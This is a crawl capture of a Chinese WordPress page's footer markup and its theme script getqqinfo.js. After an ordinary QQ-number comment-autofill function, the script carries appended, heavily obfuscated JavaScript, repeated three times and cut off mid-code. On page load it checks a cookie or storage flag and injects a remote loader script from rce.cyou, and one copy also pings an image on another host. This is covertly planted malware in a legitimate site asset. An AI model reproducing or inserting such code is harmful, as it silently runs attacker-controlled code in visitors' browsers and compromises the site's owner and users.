class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="2e35c1f348"> <input type="hidden" name="redirect_to" value="/4975.html" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=agH3YA%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="agH3YA%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var QaptchaJqueryPage="https://itlao5.com/wp-content/themes/begin/inc/qaptcha.jquery.php"</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"98cfac607b","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02" id="qqinfo-js"></script> <script type="text/javascript" id="qqinfo-js-after">var goqq = {"qqinf":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/qq-info.php"};</script> <script type="text/javascript" id="comments_ajax-js-before">var aqt = {"qt":"1"};var ajaxcomment = {"ajax_php_url":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02" id="comments_ajax-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_fc77aede69f8f8299a2de87964ca637f.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02
body_size: 6450
content:
jQuery(document).ready(function($) {
	var qq = goqq.qqinf;
	$("#fillqq").click(function() {
		var abc = $('#qq').val();
		if (abc) {
			if (!isNaN(abc)) {
				$.ajax({
					url: qq,
					type: "get",
					data: {
						qq: abc
					},
					dataType: "json",
					success: function(data) {
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
						if (data == null) {
							$("#author").val('QQ游客');
						} else {
							$("#author").val(data[abc][6] == "" ? 'QQ游客': data[abc][6]);
						}
					},
					error: function(err) {
						alert('貌似没有这个QQ号');
						//$("#author").val('QQ游客');
						$("#email").val(abc + '@qq.com');
						$('#comment').focus();
					}
				});
				return true;
			} else {
				alert('您输入的好像不是QQ号码');
				$('#qq').focus();
			}
		} else {
			alert('请输入您的QQ号');
			$('#qq').focus();
		}
	});
});////////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let 